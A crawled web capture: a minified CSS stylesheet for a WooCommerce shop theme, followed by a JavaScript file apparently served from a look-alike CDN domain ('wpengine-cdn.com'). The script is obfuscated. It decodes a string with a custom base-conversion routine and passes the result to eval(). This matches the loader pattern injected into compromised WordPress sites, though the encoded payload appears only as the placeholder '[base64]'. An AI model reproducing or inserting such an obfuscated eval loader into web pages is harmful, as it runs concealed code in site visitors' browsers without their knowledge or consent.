.woocommerce-products-header h1:last-child,.zoli-full-width-content.woocommerce-account .entry-header h1:last-child,.zoli-full-width-content.woocommerce-cart .entry-header h1:last-child,.zoli-full-width-content.woocommerce-checkout .entry-header h1:last-child{margin-bottom:0}.zoli-full-width-content .related.products>h2:first-child,.zoli-full-width-content .up-sells>h2:first-child{text-align:center}.woocommerce .page-description{margin-bottom:1.618em}.zoli-sorting{margin-bottom:2.61792em}.zoli-sorting::after,.zoli-sorting::before{content:'';display:table}.zoli-sorting::after{clear:both}.zoli-sorting select{width:auto}.woocommerce-result-count{float:right;position:relative;margin-bottom:0;padding:.327em 0}.woocommerce-ordering{float:right;margin-bottom:0;padding:.327em 0}.woocommerce-pagination{float:right;border:0;clear:none;padding:0;margin-bottom:0}.woocommerce-cart .hentry,.woocommerce-checkout .hentry{border-bottom:0;padding-bottom:0}.woocommerce-cart-form{-webkit-box-sizing:border-box;box-sizing:border-box;width:66.66667%;float:left;padding-left:15px;padding-right:15px}.cart-collaterals{-webkit-box-sizing:border-box;box-sizing:border-box;width:33.33333%;float:left;padding-left:15px;padding-right:15px;margin-right:0}.page-template-template-fullwidth-php table.cart .product-thumbnail{display:table-cell}.page-template-template-fullwidth-php table.cart thead{font-size:1em;text-indent:0}table.cart td,table.cart th{padding:1.618em}table.cart .qty{padding:.875em;max-width:3.632em}table.cart td.product-remove{display:table-cell;padding:1.618em}table.cart td.product-remove a.remove{float:none;position:relative;top:auto;right:auto}table.cart .product-quantity .minus,table.cart .product-quantity .plus{display:inline-block}table.cart .quantity .qty{padding:.61805em}table.cart td.actions{text-align:right}table.cart td.actions label{display:none}table.cart td.actions .coupon{padding-bottom:0;margin-bottom:0;border-bottom:none;display:inline-block;float:left}table.cart td.actions input{display:inline-block;width:auto;margin:0;vertical-align:middle}.cart-collaterals::after,.cart-collaterals::before{content:'';display:table}.cart-collaterals::after{clear:both}.cart-collaterals h2{font-size:1.618em}.cart-collaterals .cross-sells{-webkit-box-sizing:border-box;box-sizing:border-box;width:44.44444%;float:left;padding-left:15px;padding-right:15px}.cart-collaterals .cross-sells ul.products li.product{-webkit-box-sizing:border-box;box-sizing:border-box;width:50%;float:left;padding-left:15px;padding-right:15px}.cart-collaterals .cross-sells ul.products li.product:nth-child(2n){margin-right:0!important}.cart-collaterals .shipping_calculator{-webkit-box-sizing:border-box;box-sizing:border-box;width:55.55556%;float:right;padding-left:15px;padding-right:15px;margin:0;clear:right}.cart-collaterals .cart_totals small.includes_tax{display:block}.cart-collaterals .shipping_calculator{clear:right}.page-template-template-fullwidth-php .cart-collaterals .cross-sells{-webkit-box-sizing:border-box;box-sizing:border-box;width:50%;float:left;padding-left:15px;padding-right:15px}.page-template-template-fullwidth-php .cart-collaterals .cross-sells ul.products li.product{-webkit-box-sizing:border-box;box-sizing:border-box;width:50%;float:left;padding-left:15px;padding-right:15px}.page-template-template-fullwidth-php .cart-collaterals .cart_totals,.page-template-template-fullwidth-php .cart-collaterals .shipping_calculator{-webkit-box-sizing:border-box;box-sizing:border-box;width:50%;float:right;padding-left:15px;padding-right:15px}#ship-to-different-address{position:relative}#ship-to-different-address label{font-weight:400}#ship-to-different-address .woocommerce-form__input-checkbox{position:absolute;top:50%;right:0;-webkit-transform:translateY(-50%);transform:translateY(-50%);margin-right:0}.col2-set{-webkit-box-sizing:border-box;box-sizing:border-box;width:58.33333%;float:left;padding-left:15px;padding-right:15px}.col2-set .form-row-first{-webkit-box-sizing:border-box;box-sizing:border-box;width:44.44444%;float:left;padding-left:15px;padding-right:15px}.col2-set .form-row-last{-webkit-box-sizing:border-box;box-sizing:border-box;width:44.44444%;float:right;padding-left:15px;padding-right:15px}.col2-set .col-1,.col2-set .col-2{margin-bottom:1.618em}.col2-set+#customer_details{display:none}.col2-set .woocommerce-billing-fields::after,.col2-set .woocommerce-billing-fields::before{content:'';display:table}.col2-set .woocommerce-billing-fields::after{clear:both}.col2-set.addresses{-webkit-box-sizing:border-box;box-sizing:border-box;width:100%;float:left;padding-left:15px;padding-right:15px}.col2-set.addresses .col-1{-webkit-box-sizing:border-box;box-sizing:border-box;width:50%;float:left;padding-left:15px;padding-right:15px}.col2-set.addresses .col-2{-webkit-box-sizing:border-box;box-sizing:border-box;width:50%;float:right;padding-left:15px;padding-right:15px}#customer_details+#wc_checkout_add_ons{-webkit-box-sizing:border-box;box-sizing:border-box;width:44.44444%;float:right;padding-left:15px;padding-right:15px}#wc_checkout_add_ons input[type=radio]{float:left;margin-right:.54079em;clear:left;margin-top:.35em}#order_review,#order_review_heading{-webkit-box-sizing:border-box;box-sizing:border-box;width:41.66667%;float:right;padding-left:15px;padding-right:15px;clear:right}#order_review{-webkit-transition:-webkit-box-shadow ease .4s;transition:-webkit-box-shadow ease .4s;transition:box-shadow ease .4s;transition:box-shadow ease .4s,-webkit-box-shadow ease .4s}#order_review_heading{margin-bottom:0;padding-bottom:1em}.page-template-template-fullwidth-php.woocommerce-order-pay #order_review,.woocommerce-order-pay #order_review{width:100%;float:none}.page-template-template-fullwidth-php.woocommerce-order-pay #order_review #payment h3,.woocommerce-order-pay #order_review #payment h3{padding-left:1em;padding-top:1em}.page-template-template-fullwidth-php.woocommerce-order-pay #order_review #payment .form-row,.woocommerce-order-pay #order_review #payment .form-row{padding:1em}.page-template-template-fullwidth-php.woocommerce-order-pay #order_review .payment_methods+.form-row,.woocommerce-order-pay #order_review .payment_methods+.form-row{padding:1em}.page-template-template-fullwidth-php.woocommerce-order-pay #order_review .button#place_order,.woocommerce-order-pay #order_review .button#place_order{display:block;width:100%;font-size:1.41575em}.page-template-template-fullwidth-php .col2-set{-webkit-box-sizing:border-box;box-sizing:border-box;width:50%;float:left;padding-left:15px;padding-right:15px}.page-template-template-fullwidth-php .col2-set .form-row-first{-webkit-box-sizing:border-box;box-sizing:border-box;width:50%;float:left;padding-left:15px;padding-right:15px}.page-template-template-fullwidth-php .col2-set .form-row-last{-webkit-box-sizing:border-box;box-sizing:border-box;width:50%;float:right;padding-left:15px;padding-right:15px}.page-template-template-fullwidth-php .col2-set.addresses .col-1{-webkit-box-sizing:border-box;box-sizing:border-box;width:50%;float:left;padding-left:15px;padding-right:15px}.page-template-template-fullwidth-php .col2-set.addresses .col-2{-webkit-box-sizing:border-box;box-sizing:border-box;width:50%;float:right;padding-left:15px;padding-right:15px}.page-template-template-fullwidth-php #order_review,.page-template-template-fullwidth-php #order_review_heading{-webkit-box-sizing:border-box;box-sizing:border-box;width:50%;float:right;padding-left:15px;padding-right:15px}.page-template-template-fullwidth-php #customer_details+#wc_checkout_add_ons{-webkit-box-sizing:border-box;box-sizing:border-box;width:50%;float:right;padding-left:15px;padding-right:15px}#order_review .shop_table{margin-bottom:2.61792em}table+.addresses{margin-top:1.618em}.col2-set#customer_login,.col2-set.addresses{-webkit-box-sizing:border-box;box-sizing:border-box;width:100%;float:left;padding-left:15px;padding-right:15px}.col2-set#customer_login .col-1,.col2-set.addresses .col-1{-webkit-box-sizing:border-box;box-sizing:border-box;width:50%;float:left;padding-left:15px;padding-right:15px}.col2-set#customer_login .col-2,.col2-set.addresses .col-2{-webkit-box-sizing:border-box;box-sizing:border-box;width:50%;float:right;padding-left:15px;padding-right:15px}.woocommerce-MyAccount-navigation{-webkit-box-sizing:border-box;box-sizing:border-box;width:33.33333%;float:left;padding-left:15px;padding-right:15px}.woocommerce-MyAccount-content{-webkit-box-sizing:border-box;box-sizing:border-box;width:66.66667%;float:right;padding-left:15px;padding-right:15px}.woocommerce-MyAccount-content .form-row-first{-webkit-box-sizing:border-box;box-sizing:border-box;width:100%;float:left;padding-left:15px;padding-right:15px;padding:0}.woocommerce-MyAccount-content .form-row-last{-webkit-box-sizing:border-box;box-sizing:border-box;width:100%;float:right;padding-left:15px;padding-right:15px;padding:0}.woocommerce-MyAccount-content .woocommerce-input-wrapper{-webkit-box-sizing:border-box;box-sizing:border-box;width:100%;float:left;padding-left:15px;padding-right:15px;padding:0}.left-sidebar:not(.page-template-template-fullwidth-php) .woocommerce-MyAccount-content{-webkit-box-sizing:border-box;box-sizing:border-box;width:77.77778%;float:left;padding-left:15px;padding-right:15px}.left-sidebar:not(.page-template-template-fullwidth-php) .woocommerce-MyAccount-navigation{-webkit-box-sizing:border-box;box-sizing:border-box;width:22.22222%;float:right;padding-left:15px;padding-right:15px}table.my_account_orders{font-size:1em}.page-template-template-fullwidth-php .col2-set#customer_login .col-1,.page-template-template-fullwidth-php .col2-set.addresses .col-1{-webkit-box-sizing:border-box;box-sizing:border-box;width:50%;float:left;padding-left:15px;padding-right:15px}.page-template-template-fullwidth-php .col2-set#customer_login .col-2,.page-template-template-fullwidth-php .col2-set.addresses .col-2{-webkit-box-sizing:border-box;box-sizing:border-box;width:50%;float:right;padding-left:15px;padding-right:15px}.page-template-template-fullwidth-php .woocommerce-MyAccount-content{-webkit-box-sizing:border-box;box-sizing:border-box;width:75%;float:left;padding-left:15px;padding-right:15px}.page-template-template-fullwidth-php .woocommerce-MyAccount-content .form-row-first{-webkit-box-sizing:border-box;box-sizing:border-box;width:50%;float:left;padding-left:15px;padding-right:15px}.page-template-template-fullwidth-php .woocommerce-MyAccount-content .form-row-last{-webkit-box-sizing:border-box;box-sizing:border-box;width:50%;float:right;padding-left:15px;padding-right:15px}.page-template-template-fullwidth-php .woocommerce-MyAccount-content .col2-set{width:100%}.page-template-template-fullwidth-php .woocommerce-MyAccount-content .col2-set .col-1{-webkit-box-sizing:border-box;box-sizing:border-box;width:50%;float:left;padding-left:15px;padding-right:15px}.page-template-template-fullwidth-php .woocommerce-MyAccount-content .col2-set .col-2{-webkit-box-sizing:border-box;box-sizing:border-box;width:50%;float:right;padding-left:15px;padding-right:15px}.page-template-template-fullwidth-php .woocommerce-MyAccount-navigation{-webkit-box-sizing:border-box;box-sizing:border-box;width:25%;float:right;padding-left:15px;padding-right:15px}.addresses header.title::after,.addresses header.title::before{content:'';display:table}.addresses header.title::after{clear:both}.addresses header.title a{float:right}.addresses header.title h3{float:left}.form-row-first{-webkit-box-sizing:border-box;box-sizing:border-box;width:50%;float:left;padding-left:15px;padding-right:15px;clear:both}.form-row-last{-webkit-box-sizing:border-box;box-sizing:border-box;width:50%;float:right;padding-left:15px;padding-right:15px}.page-template-template-fullwidth-php .form-row-first{-webkit-box-sizing:border-box;box-sizing:border-box;width:50%;float:left;padding-left:15px;padding-right:15px}.page-template-template-fullwidth-php .form-row-last{-webkit-box-sizing:border-box;box-sizing:border-box;width:50%;float:right;padding-left:15px;padding-right:15px}.single-veritcal-tabs .zoli-full-width-content .woocommerce-tabs ul.tabs{-webkit-box-sizing:border-box;box-sizing:border-box;width:25%;float:left;padding-left:15px;padding-right:15px}.single-veritcal-tabs .zoli-full-width-content .woocommerce-tabs .panel{-webkit-box-sizing:border-box;box-sizing:border-box;width:75%;float:right;padding-left:15px;padding-right:15px;margin-bottom:3.70633em}.single-veritcal-tabs .woocommerce-tabs{border-top:1px solid #eee;border-bottom:1px solid #eee;padding-top:30px;padding-bottom:0}.single-veritcal-tabs .woocommerce-tabs ul.tabs{-webkit-box-sizing:border-box;box-sizing:border-box;width:25%;float:left;padding-left:15px;padding-right:15px;padding:0 15px 0 0;margin:0;border:0;text-align:left}.single-veritcal-tabs .woocommerce-tabs ul.tabs li{display:block;background-color:#fff;border-bottom:1px solid #dfdfdf;margin:0;-webkit-transition:all .5s ease;transition:all .5s ease}.single-veritcal-tabs .woocommerce-tabs ul.tabs li::after,.single-veritcal-tabs .woocommerce-tabs ul.tabs li::before{display:none}.single-veritcal-tabs .woocommerce-tabs ul.tabs li.active a{color:#ceb06a}.single-veritcal-tabs .woocommerce-tabs ul.tabs li a{padding:0;line-height:60px}.single-veritcal-tabs .woocommerce-tabs ul.tabs li a::after,.single-veritcal-tabs .woocommerce-tabs ul.tabs li a::before{display:none}.single-veritcal-tabs .woocommerce-tabs .panel{-webkit-box-sizing:border-box;box-sizing:border-box;width:75%;float:right;padding-left:15px;padding-right:15px;font-size:14px;font-size:.875rem;margin-top:0}.single-veritcal-tabs .woocommerce-tabs .panel .block-3{border-bottom:none}.wpopal-product-pagination{display:block}.wpopal-product-pagination a{position:fixed;top:30%;-webkit-box-shadow:0 0 5px rgba(0,0,0,.2);box-shadow:0 0 5px rgba(0,0,0,.2);z-index:99;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;width:300px;background:#fff}.wpopal-product-pagination a:before{position:absolute;width:40px;top:40%;text-align:center;display:inline-block;font:normal normal normal 14px/1 FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:20px;font-size:1.25rem}.wpopal-product-pagination a img{width:90px;height:auto;border-radius:0}.wpopal-product-pagination a[rel=prev]{left:-260px;-webkit-transition:left .3s ease-out;transition:left .3s ease-out;-webkit-box-orient:horizontal;-webkit-box-direction:reverse;-ms-flex-direction:row-reverse;flex-direction:row-reverse;padding-left:1em;padding-right:40px}}@media screen and (min-width:768px) and (prefers-reduced-motion:reduce){.wpopal-product-pagination a[rel=prev]{-webkit-transition:none;transition:none}}@media (min-width:768px){.wpopal-product-pagination a[rel=prev]:before{content:'\f104';right:0}.wpopal-product-pagination a[rel=prev]:hover{left:0}.wpopal-product-pagination a[rel=prev] img{margin-left:1.41575em}.wpopal-product-pagination a[rel=prev] .zoli-product-pagination__title{margin-right:auto}.wpopal-product-pagination a[rel=next]{right:-260px;-webkit-transition:right .3s ease-in;transition:right .3s ease-in;padding-right:1em;padding-left:40px}}@media screen and (min-width:768px) and (prefers-reduced-motion:reduce){.wpopal-product-pagination a[rel=next]{-webkit-transition:none;transition:none}}@media (min-width:768px){.wpopal-product-pagination a[rel=next]:before{content:'\f105';left:0}.wpopal-product-pagination a[rel=next]:hover{right:0}.wpopal-product-pagination a[rel=next] img{margin-right:1.41575em}.wpopal-product-pagination a[rel=next] .zoli-product-pagination__title{margin-left:auto}.admin-bar .zoli-sticky-add-to-cart--slideInDown{top:32px}.woocommerce-notices-wrapper{margin:0;display:block;width:100%}.sidebar-filter-content>section{-webkit-box-sizing:border-box;box-sizing:border-box;width:33.33333%;float:left;padding-left:15px;padding-right:15px}.sidebar-filter-content>section:last-child{margin-right:0}.track_order{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-align:end;-ms-flex-align:end;align-items:flex-end}.track_order .form-row-first{-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%;padding:0}.track_order .form-row-last{-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%;padding:0}.track_order p:first-of-type{margin:0 0 40px;-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%;font-size:14px;font-size:.875rem}.track_order p:last-of-type{-webkit-box-flex:0;-ms-flex:0 0 16.66667%;flex:0 0 16.66667%;max-width:16.66667%}}@media (max-width:991px){.cart-collaterals,.woocommerce-cart-form{width:100%}#order_review_heading{display:block;padding:1.41575em 0;text-align:center;width:100%}.checkout #order_review,.checkout .col2-set{width:100%}.woocommerce-grid-tablet-3 ul.products li.product{-webkit-box-sizing:border-box;box-sizing:border-box;width:50%;float:left;padding-left:15px;padding-right:15px}.woocommerce-grid-tablet-3 ul.products li.product:nth-child(2n+1){clear:both}.swiper-pagination-images{display:none}}@media (min-width:768px){.wpopal-handheld-footer-bar{display:none}}@media (max-width:767.98px){.swiper-pagination-images{display:none}.wpopal-handheld-footer-bar{position:fixed;bottom:0;left:0;right:0;border-top:1px solid rgba(255,255,255,.2);-webkit-box-shadow:0 0 6px rgba(0,0,0,.7);box-shadow:0 0 6px rgba(0,0,0,.7);z-index:9999;background-color:#000}.wpopal-handheld-footer-bar .columns-3{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-align:center;-webkit-box-align:center;align-items:center;list-style:none;margin-bottom:0;min-height:65px;color:#fff;position:relative;padding:0}.wpopal-handheld-footer-bar .columns-3 li{-webkit-box-flex:1;-ms-flex:1 0 0px;flex:1 0 0;text-align:center}.wpopal-handheld-footer-bar .columns-3 .search{display:none}.wpopal-handheld-footer-bar .columns-3 a{color:#fff}.wpopal-handheld-footer-bar .columns-3 a:before{text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;position:absolute;top:0;left:0;right:0;bottom:0;margin:auto;text-align:center;cursor:pointer}.wpopal-handheld-footer-bar .columns-3:before{position:absolute;background-color:rgba(255,255,255,.2);height:65px;width:1px;margin:0 auto;top:0;left:0;right:0;content:""}.wpopal-handheld-footer-bar .my-account a{display:block;position:relative;text-indent:-9999px;z-index:999}.wpopal-handheld-footer-bar .my-account a:before{text-indent:0}.wpopal-handheld-footer-bar .cart .footer-cart-contents{position:relative;display:inline-block;min-height:15px}.wpopal-handheld-footer-bar .cart .footer-cart-contents .count{text-indent:0;display:block;width:2em;height:2em;line-height:2;-webkit-box-sizing:content-box;box-sizing:content-box;font-size:12px;position:absolute;top:-10px;left:18px;border-radius:100%;border:1px solid #fff;color:#fff}.woocommerce-grid-mobile-1 ul.products li.product{-webkit-box-sizing:border-box;box-sizing:border-box;width:100%;float:left;padding-left:15px;padding-right:15px}}.wpopal-handheld-footer-bar .cart .footer-cart-contents:before{font-family:zoli;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-style:normal;font-variant:normal;font-weight:400;text-decoration:none;text-transform:none;font-size:34px}.wpopal-handheld-footer-bar .cart .footer-cart-contents .count{background:#ceb06a}.wpopal-handheld-footer-bar .my-account a:before{display:inline-block;font:normal normal normal 14px/1 FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;content:"\f007";font-size:34px}.woocommerce-checkout .woocommerce-billing-fields__field-wrapper .form-row-first,.woocommerce-checkout .woocommerce-billing-fields__field-wrapper .form-row-last{padding:0}.woocommerce-checkout table,.woocommerce-checkout td,.woocommerce-checkout th{vertical-align:unset!important}.single-product:not(.single-split-layout).single-center-layout .summary form.cart{text-align:center}.single-product:not(.single-split-layout).single-center-layout .p-content-top .container{padding:0}@media (min-width:380px){.single-product:not(.single-split-layout).single-center-layout .p-content-bottom{padding-left:15px;padding-right:15px}}@media (min-width:768px) and (max-width:900px){body:not(.page-template-template-fullwidth-php) table.cart td,body:not(.page-template-template-fullwidth-php) table.cart th{padding:1em}}

ul.products li.product .woocommerce-loop-product__title a, ul.products li.product h2 a, ul.products li.product h3 a {
    color: #777;
    font-size: 14px;
    font-weight: 500;
}


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://wpengine-cdn.com/script.js
body_size: 6344
content:
var _0xc32e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe74c(d,e,f){var g=_0xc32e[2][_0xc32e[1]](_0xc32e[0]);var h=g[_0xc32e[3]](0,e);var i=g[_0xc32e[3]](0,f);var j=d[_0xc32e[1]](_0xc32e[0])[_0xc32e[10]]()[_0xc32e[9]](function(a,b,c){if(h[_0xc32e[4]](b)!==-1)return a+=h[_0xc32e[4]](b)*(Math[_0xc32e[8]](e,c))},0);var k=_0xc32e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc32e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe74c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",90,"iIptUuYxr",43,7,35))